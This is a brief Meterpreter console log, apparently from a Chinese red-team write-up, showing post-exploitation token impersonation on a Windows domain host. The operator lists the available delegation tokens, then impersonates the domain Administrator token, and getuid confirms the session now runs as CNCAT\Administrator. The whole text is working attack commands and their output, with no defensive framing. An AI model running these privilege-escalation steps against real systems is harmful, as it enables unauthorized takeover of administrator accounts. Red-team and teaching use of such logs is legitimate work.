 meterpreter > impersonate_token CNCAT\Administrator
[-] User token CNCATAdministrator not found
meterpreter >
meterpreter >
meterpreter >
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
CNCAT\Administrator
IIS APPPOOL\DefaultAppPool
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
CNCAT\12SERVER-EX13$
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token CNCAT\\Administrator
[+] Delegation token available
[+] Successfully impersonated user CNCAT\Administrator
meterpreter > getuid
Server username: CNCAT\Administrator
meterpreter >
渗透攻击红队
[msf] 0:sh*